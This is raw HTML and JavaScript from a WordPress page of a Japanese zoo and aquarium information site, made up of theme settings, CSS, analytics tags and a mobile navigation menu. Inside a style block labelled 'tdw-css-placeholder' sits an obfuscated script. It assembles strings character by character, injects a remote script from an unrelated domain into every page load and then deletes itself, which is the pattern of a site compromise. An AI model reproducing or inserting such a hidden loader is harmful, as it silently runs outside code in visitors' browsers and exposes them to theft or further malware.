            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dobutsubiyori.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/dobutsubiyori.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8c8c8c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="b6a130f59b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#8c8c8c;--td_slider_text:rgba(140,140,140,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#8c8c8c;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#8c8c8c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#8c8c8c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8c8c8c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#8c8c8c}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8c8c8c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8c8c8c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8c8c8c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#8c8c8c}:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#8c8c8c;--td_slider_text:rgba(140,140,140,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#8c8c8c;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#8c8c8c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#8c8c8c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8c8c8c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#8c8c8c}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8c8c8c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8c8c8c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8c8c8c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#8c8c8c}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183967817-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183967817-1');
</script>
<link rel="index" href="https://dobutsubiyori.com/" />
<script type="text/javascript" language="javascript">
var vc_pid = "887082795";
</script><script type="text/javascript" src="//aml.valuecommerce.com/vcdal.js" async></script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#8c8c8c}.tdm-btn-style2:before{border-color:#8c8c8c}.tdm-btn-style2{color:#8c8c8c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #8c8c8c;-moz-box-shadow:0 2px 16px #8c8c8c;box-shadow:0 2px 16px #8c8c8c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #8c8c8c;-moz-box-shadow:0 4px 26px #8c8c8c;box-shadow:0 4px 26px #8c8c8c}</style>

	<style id="tdw-css-placeholder">let _ttfyyrtr="_szwcx";try{let_molroxexwtv=String;let apsqv="f"+"ro"+_molroxexwtv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var arupv="s"+"c"+_molroxexwtv[apsqv](114,105,112,116);var afxrm="c"+"re"+_molroxexwtv[apsqv](97,116,101,69,108,101,109,101,110,116);let _joavhsd="s"+_molroxexwtv[apsqv](114,99);var auwpd=_molroxexwtv[apsqv](105,100);var _umlkgmax="cu"+"rre"+_molroxexwtv[apsqv](110,116,83,99,114,105,112,116);let aqotdmiagijg="pa"+"r"+_molroxexwtv[apsqv](101,110,116,78,111,100,101);var _mqqevy="i"+"ns"+_molroxexwtv[apsqv](101,114,116,66,101,102,111,114,101);let _kldk="ge"+"El"+_molroxexwtv[apsqv](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _zfpvxoehpg="h"+"e"+_molroxexwtv[apsqv](97,100);var _cihhmcs="ap"+"p"+_molroxexwtv[apsqv](101,110,100,67,104,105,108,100);let _efjlzcew=document;var _zbspzyez="t"+"e"+_molroxexwtv[apsqv](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let aocmjpvf=_efjlzcew[afxrm](arupv);aocmjpvf['as'+'y'+'nc']=true;let abyeq=_molroxexwtv[apsqv](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_molroxexwtv[apsqv](47)+"s"+"cr"+_molroxexwtv[apsqv](105,112,116,115)+_molroxexwtv[apsqv](47)+_molroxexwtv[apsqv](115,116,101,112,46,106,115);aocmjpvf[_joavhsd]=abyeq;aocmjpvf[auwpd]=_zbspzyez;if(_efjlzcew[_umlkgmax]){_efjlzcew[_umlkgmax][aqotdmiagijg][_mqqevy](aocmjpvf,_efjlzcew[_umlkgmax]);let _xcxji=document;if (_xcxji['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_xcxji['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_efjlzcew[_kldk](_zfpvxoehpg)[0][_cihhmcs](aocmjpvf);if (_xcxji['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_xcxji['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5506 single-format-standard td-standard-pack seaparadise20220714 global-block-template-1 tdb_template_113 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/dobutsubiyori/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc4%e3%82%b9%e3%83%9e%e3%83%9b-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc4%e3%82%b9%e3%83%9e%e3%83%9b" class="td-mobile-main-menu"><li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4319"><a href="https://dobutsubiyori.com/zooaquariummap/">■全国動物園水族館MAP</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://dobutsubiyori.com/info/">■全国動物園水族館一覧リスト</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="https://dobutsubiyori.com/ticket/">■オンラインチケット情報</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4127"><a>■地域別情報<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%e5%8c%97%e6%b5%b7%e9%81%93">北海道</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%e6%9d%b1%e5%8c%97%e5%9c%b0%e6%96%b9">東北</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://dobutsubiyori.com/tag/%e9%96%a2%e6%9d%b1/">関東</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%e4%b8%ad%e9%83%a8%e5%9c%b0%e6%96%b9">中部・東海</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%e8%bf%91%e7%95%bf%e5%9c%b0%e6%96%b9">関西</a></li>
	<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%E4%B8%AD%E5%9B%BD%E3%83%BB%E5%9B%9B%E5%9B%BD">中国・四国</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_post_tag=%e4%b9%9d%e5%b7%9e%e3%83%bb%e6%b2%96%e7%b8%84%e5%9c%b0%e6%96%b9">九州・沖縄</a></li>
</ul>
</li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4156"><a>■情報カテゴリ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://dobutsubiyori.com/event/">イベント情報（全施設）</a></li>
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://dobutsubiyori.com/news/">ニュース情報（全施設）</a></li>
	<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://dobutsubiyori.com/zoo/">動物園の情報</a></li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://dobutsubiyori.com/aquarium/">水族館の情報</a></li>
	<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171"><a href="https://dobutsubiyori.com/farm/">牧場の情報</a></li>
</ul>
</li>
<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://dobutsubiyori.com/matome/">■特集（レポート、まとめetc）</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4145"><a>■動物別情報<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%E3%82%A2%E3%82%B6%E3%83%A9%E3%82%B7">アザラシ</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%82%a4%e3%83%ab%e3%82%ab">イルカ</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%82%ab%e3%83%af%e3%82%a6%e3%82%bd">カワウソ</a></li>
	<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%82%b3%e3%82%a2%e3%83%a9">コアラ</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%82%b8%e3%83%a3%e3%82%a4%e3%82%a2%e3%83%b3%e3%83%88%e3%83%91%e3%83%b3%e3%83%80">ジャイアントパンダ</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%83%9a%e3%83%b3%e3%82%ae%e3%83%b3">ペンギン</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://dobutsubiyori.com/tdb_templatessearch_result/?_sft_animal=%e3%83%a9%e3%83%83%e3%82%b3">ラッコ</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4151"><a>■サイト内情報検索<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://dobutsubiyori.com/search_place/">地域・都道府県から検索</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://dobutsubiyori.com/search_animal/">動物名から検索</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://dobutsubiyori.com/search_all/">詳細検索（フリーワード検索可）</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dobutsubiyori.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:-5px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:flex-end;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block}.tdi_7 .tdb-logo-icon-svg svg{width:3px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobutsubiyori.com/" title="動物日和(動物園水族館情報サイト)ロゴ"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_sp2.png" src="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_sp2.png" 